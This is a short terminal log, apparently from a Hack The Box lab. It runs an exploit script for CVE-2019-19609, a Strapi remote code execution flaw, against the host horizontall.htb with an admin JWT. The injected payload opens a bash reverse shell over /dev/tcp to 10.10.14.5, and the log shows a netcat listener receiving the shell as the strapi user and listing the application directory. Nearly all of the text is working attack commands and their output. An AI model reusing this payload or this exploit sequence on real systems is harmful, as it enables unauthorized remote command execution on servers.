 ❯ python3 ./50238.py http://api-prod.horizontall.htb:80 eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNzI3NDM2ODQ2LCJleHAiOjE3MzA
wMjg4NDZ9.4meR_YNSdpDQXist3DXRx6q0Vq9sQqORYsYhExVO-Kg "pid=`/pid` | kill -9 $PID | bash -c 'bash -i >& /dev/tcp/10.10.14.5/4546 0>&1'" 10.10.14.5
zsh: no existe el fichero o el directorio: /pid
=====================================
CVE-2019-19609 - Strapi RCE
-------------------------------------
@David_Uton (M3n0sD0n4ld)
https://m3n0sd0n4ld.github.io/
=====================================
[+] Successful operation!!!
listening on [any] 9999 ...
❯ nc -nlvp 4546
listening on [any] 4546 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.105] 58062
bash: cannot set terminal process group (13191): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$ ls
ls
1
api
build
config
extensions
favicon.ico
node_modules
package.json
package-lock.json
public
README.md
strapi@horizontall:~/myapi$